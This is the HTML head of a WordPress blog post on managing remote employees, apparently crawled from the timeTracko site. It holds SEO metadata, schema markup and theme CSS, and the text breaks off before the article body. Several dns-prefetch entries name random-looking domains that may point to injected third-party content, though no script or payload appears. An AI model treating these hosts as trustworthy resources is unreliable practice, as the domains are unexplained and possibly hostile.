

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://timetracko.com/blog/tips-for-managing-remote-employees/
body_size: 37428
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<link rel="pingback" href="https://timetracko.com/blog/xmlrpc.php">
			
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Best Tips for Managing Remote Employees | Employee Monitoring</title>
<meta name="description" content="Remote workers will perform better when you manage them correctly. We&#039;ve compiled a list of the best tips for managing remote employees.."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://timetracko.com/blog/tips-for-managing-remote-employees/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Tips for Managing Remote Employees | Employee Monitoring" />
<meta property="og:description" content="Remote workers will perform better when you manage them correctly. We&#039;ve compiled a list of the best tips for managing remote employees.." />
<meta property="og:url" content="https://timetracko.com/blog/tips-for-managing-remote-employees/" />
<meta property="og:site_name" content="timeTracko" />
<meta property="article:section" content="Employee monitoring" />
<meta property="og:updated_time" content="2025-09-05T13:22:51+00:00" />
<meta property="og:image" content="https://timetracko.com/blog/wp-content/uploads/2022/03/Best-Tips-for-managing-Remote-Employees.jpg" />
<meta property="og:image:secure_url" content="https://timetracko.com/blog/wp-content/uploads/2022/03/Best-Tips-for-managing-Remote-Employees.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Best-Tips-for-managing-Remote-Employees" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-03-22T09:05:33+00:00" />
<meta property="article:modified_time" content="2025-09-05T13:22:51+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Tips for Managing Remote Employees | Employee Monitoring" />
<meta name="twitter:description" content="Remote workers will perform better when you manage them correctly. We&#039;ve compiled a list of the best tips for managing remote employees.." />
<meta name="twitter:image" content="https://timetracko.com/blog/wp-content/uploads/2022/03/Best-Tips-for-managing-Remote-Employees.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Samir Luintel" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="15 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://timetracko.com/blog/#person","name":"timeTracko Blog","url":"https://timetracko.com/blog","logo":{"@type":"ImageObject","@id":"https://timetracko.com/blog/#logo","url":"https://timetracko.com/blog/wp-content/uploads/2021/05/image.png","contentUrl":"https://timetracko.com/blog/wp-content/uploads/2021/05/image.png","caption":"timeTracko Blog","inLanguage":"en-US","width":"663","height":"119"},"image":{"@id":"https://timetracko.com/blog/#logo"}},{"@type":"WebSite","@id":"https://timetracko.com/blog/#website","url":"https://timetracko.com/blog","name":"timeTracko Blog","publisher":{"@id":"https://timetracko.com/blog/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://timetracko.com/blog/wp-content/uploads/2022/03/Best-Tips-for-managing-Remote-Employees.jpg","url":"https://timetracko.com/blog/wp-content/uploads/2022/03/Best-Tips-for-managing-Remote-Employees.jpg","width":"1920","height":"1080","caption":"Best-Tips-for-managing-Remote-Employees","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://timetracko.com/blog/tips-for-managing-remote-employees/#webpage","url":"https://timetracko.com/blog/tips-for-managing-remote-employees/","name":"Best Tips for Managing Remote Employees | Employee Monitoring","datePublished":"2022-03-22T09:05:33+00:00","dateModified":"2025-09-05T13:22:51+00:00","isPartOf":{"@id":"https://timetracko.com/blog/#website"},"primaryImageOfPage":{"@id":"https://timetracko.com/blog/wp-content/uploads/2022/03/Best-Tips-for-managing-Remote-Employees.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://timetracko.com/blog/author/yurika/","name":"Samir Luintel","url":"https://timetracko.com/blog/author/yurika/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/69a21b82384775b62c314240f2436bbb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/69a21b82384775b62c314240f2436bbb?s=96&amp;d=mm&amp;r=g","caption":"Samir Luintel","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Best Tips for Managing Remote Employees | Employee Monitoring","keywords":"Tips for Managing Remote Employees","datePublished":"2022-03-22T09:05:33+00:00","dateModified":"2025-09-05T13:22:51+00:00","articleSection":"Employee monitoring, Project Management, Remote Work","author":{"@id":"https://timetracko.com/blog/author/yurika/","name":"Samir Luintel"},"publisher":{"@id":"https://timetracko.com/blog/#person"},"description":"Remote workers will perform better when you manage them correctly. We&#039;ve compiled a list of the best tips for managing remote employees..","name":"Best Tips for Managing Remote Employees | Employee Monitoring","@id":"https://timetracko.com/blog/tips-for-managing-remote-employees/#richSnippet","isPartOf":{"@id":"https://timetracko.com/blog/tips-for-managing-remote-employees/#webpage"},"image":{"@id":"https://timetracko.com/blog/wp-content/uploads/2022/03/Best-Tips-for-managing-Remote-Employees.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://timetracko.com/blog/tips-for-managing-remote-employees/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="timeTracko &raquo; Feed" href="https://timetracko.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="timeTracko &raquo; Comments Feed" href="https://timetracko.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="timeTracko &raquo; Best Tips for Managing Remote Employees Comments Feed" href="https://timetracko.com/blog/tips-for-managing-remote-employees/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://timetracko.com/blog/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://timetracko.com/blog/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://timetracko.com/blog/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 85%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 83%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://timetracko.com/blog/wp-content/themes/mitech/assets/fonts/awesome/css/fontawesome-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://timetracko.com/blog/wp-content/themes/mitech/assets/libs/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='spinkit-css' href='https://timetracko.com/blog/wp-content/themes/mitech/assets/libs/spinkit/spinkit.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://timetracko.com/blog/wp-content/themes/mitech/assets/libs/lightGallery/css/lightgallery.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mitech-style-css' href='https://timetracko.com/blog/wp-content/themes/mitech/style.min.css' type='text/css' media='all' />
<style id='mitech-style-inline-css' type='text/css'>
.boxed{max-width:1245px}::-moz-selection{color:#fff;background-color:#6e63ee}::selection{color:#fff;background-color:#6e63ee}mark,.growl-close:hover,.newsletter-popup-close:hover,.primary-color,#powerTip#powerTip,.tm-accordion.style-02 .accordion-section.active .accordion-title,.tm-accordion.style-02 .accordion-title:hover,.tm-button.style-solid:not(:hover),.tm-box-icon .btn,.tm-box-icon .icon,.tm-box-icon.style-03 .heading,.tm-box-icon.style-04 .text,.tm-box-image .btn,.tm-box-image.style-10:hover div.btn,.tm-box-large-image.style-03 .btn,.tm-box-large-image.style-03:hover .heading,.tm-box-large-image.style-04 .btn,.tm-blog.style-list-small-image-02 .post-wrapper:hover .post-title,.tm-counter .icon,.tm-counter .number-wrap,.tm-countdown.style-01 .number,.tm-circle-progress-chart.style-01 .chart-icon,.tm-gradation.style-02 .icon,.chart-legends li:hover,.tm-drop-cap.style-02 .drop-cap,.tm-gradation.style-01 .icon,.tm-gradation.style-01 .gradation-btn,.tm-gradation.style-01 .item:hover .heading,.tm-heading.link-style-01 a,.tm-heading.link-style-02 a,.tm-heading.link-style-03 a,.tm-product-banner-slider .tm-product-banner-btn,.tm-twitter.group-style-01 .tweet-info:before,.tm-twitter.group-style-01 .tweet-text a:hover,.tm-twitter .tweet:before,.tm-info-boxes .box-icon,.tm-info-boxes .tm-button .button-icon,.tm-instagram .instagram-user-name,.tm-grid-wrapper.filter-style-01 .btn-filter.current,.tm-grid-wrapper.filter-style-01 .btn-filter:hover,.tm-blog .post-title a:hover,.tm-blog .post-categories a:hover,.tm-blog.style-list .sticky .post-sticky,.tm-blog.style-grid-metro .format-quote .post-content:before,.tm-blog.style-grid-masonry .btn,.tm-blog-widget .post-categories a:hover,.tm-blog-widget .post-title a:hover,.tm-blog-widget.style-simple-list .post-title a:before,.tm-mailchimp-form.style-02 .form-submit,.tm-pricing .feature-icon,.tm-case-study .post-categories,.tm-case-study .post-categories a:hover,.tm-case-study.style-carousel .btn,.tm-case-study.caption-style-02 .btn,.tm-case-study .post-title a:hover,.tm-popup-map .tm-button-map,.tm-icon.style-01 .icon,.tm-list .marker,.tm-list .link:hover,.tm-list.style-auto-numbered-02 .link:hover .marker,.tm-list.style-auto-numbered-02 .link:hover .title,.tm-list.style-auto-numbered-02 .title:before,.tm-mailchimp-form-popup .subscribe-open-popup-link,.mailchimp-form-popup-close:hover,.tm-mailchimp-form-box.style-01 .form-submit,.tm-problem-solution .problem:before,.tm-problem-solution .solution:before,.tm-popup-video.style-button-03 .video-play,.tm-social-networks .link:hover,.tm-social-networks.style-title .item:hover .link-text,.tm-swiper .swiper-nav-button:hover,.tm-slider a:hover .heading,.tm-timeline.style-01 .year,.tm-timeline.style-01 .dots,.vc_progress_bar .vc_general.vc_single_bar .vc_bar,.woosw-area .woosw-inner .woosw-content .woosw-content-top .woosw-close:hover,.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-page a:hover,.woosw-continue:hover,.skin-primary .wpcf7-text.wpcf7-text,.skin-primary .wpcf7-textarea,.tm-menu .menu-price,.page-content .tm-custom-menu.style-1 .menu a:hover,.case-study-nav-links .inner h6:before,.widget_archive li a:hover,.widget_categories li a:hover,.widget_product_categories li a:hover,.woocommerce-widget-layered-nav-list a:hover,.single-post .post-meta .meta-icon,.single-post .post-meta .sl-icon,.entry-post-categories a:hover,.entry-post-tags a:hover,.entry-post-share a:hover,.page-sidebar .widget_pages .current-menu-item>a,.page-sidebar .widget_nav_menu .current-menu-item>a,.page-sidebar .insight-core-bmw .current-menu-item>a,.widget_recent_entries .post-date:before,.page-links>span,.page-links>a:hover,.page-links>a:focus,.comment-list .comment-actions a:hover,.page-sidebar-fixed .widget a:hover,.archive-case-study-category-list .cat-item.current a,.archive-case-study-category-list .cat-item a:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-tab>a:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-tab>a:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-panel-heading:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-panel-heading:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-tab:not(.vc_active)>a:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-panel-heading:hover,.tm-box-image.style-11 .content-wrap:hover .heading{color:#6e63ee}.primary-color-important,.primary-color-hover-important:hover{color:#6e63ee!important}.primary-background-color,.hint--primary:after,#powerTip#powerTip,.page-scroll-up,.widget_calendar #today,.top-bar-01 .top-bar-button,.tm-box-image.style-01:hover .circle-arrow .middle-arrow,.tm-box-image.style-06 .btn:before,.tm-box-large-image.style-03 .btn:before,.tm-blog.style-grid-masonry .btn:before,.tm-case-study.style-carousel .btn:before,.tm-case-study.caption-style-02 .btn:before,.tm-gradation.style-02 .dot,.tm-gradation.style-02 .item:hover .icon,.tm-gallery .overlay,.tm-grid-wrapper.filter-style-01 .filter-counter,.tm-icon.style-02 .icon,.tm-countdown.style-03 .number,.tm-circle-progress-chart.style-02 .circle-design,.tm-circle-progress-chart.style-02 .inner-circle,.tm-heading.below-separator .separator:after,.tm-heading.thick-separator .separator:after,.tm-heading.top-separator .separator:after,.tm-heading.modern-number-02 .heading:before,.tm-maps.marker-style-signal .animated-dot .middle-dot,.tm-maps.marker-style-signal .animated-dot div[class*='signal'],.tm-separator.style-modern-dots .dot,.tm-text-box.style-03,.tm-rotate-box .box,.tm-social-networks.style-flat-rounded-icon .link:hover,.tm-social-networks.style-solid-rounded-icon .link:hover,.tm-popup-video .video-play,.tm-pricing .tm-pricing-button:hover,.tm-product.style-grid .product-actions,body.search .page-main-content .search-form .search-submit,.tm-mailchimp-form-box.style-01,.tm-services-list.style-02 .service-image .blend-bg,.tm-swiper .swiper-pagination-progressbar .swiper-pagination-progressbar-fill,.tm-swiper.nav-style-02 .swiper-nav-button:hover,.tm-swiper.nav-style-02 .swiper-nav-button:before,.vc_progress_bar .vc_general.vc_single_bar .vc_bar,.archive-case-study-category-list .cat-link:after,.single-post .entry-post-feature.post-quote,.entry-post-share .share-icon,.widget .tagcloud a:before,.entry-case-study-feature .gallery-item .overlay,.widget_search .search-submit:hover,.widget_product_search .search-submit:hover,body.search .page-main-content .search-form .search-submit:hover,.tm-search-form .category-list a:hover,.woocommerce .select2-container--default 